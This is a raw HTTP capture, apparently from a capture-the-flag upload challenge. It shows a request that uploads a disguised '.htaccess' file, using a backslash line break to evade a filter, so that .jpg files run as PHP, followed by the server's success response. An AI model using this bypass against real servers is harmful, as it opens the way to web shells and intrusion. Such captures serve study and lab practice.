 POST /index.php HTTP/1.1
Host: 129.204.21.115
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymrTpAdMlEPvjLAjx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.122
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarymrTpAdMlEPvjLAjx
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-p\
hp .jpg
------WebKitFormBoundarymrTpAdMlEPvjLAjx
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundarymrTpAdMlEPvjLAjx--
HTTP/1.1 200 OK
Date: Sat, 02 May 2020 01:55:26 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1027
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Cheek in</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :.htaccess<br></strong>
</br>
<strong>Your dir : uploads/5270bbdd924ce202089cbeec950e1e98 <br></strong>
</p>
</form>
</div>
</div>
</body>
</html>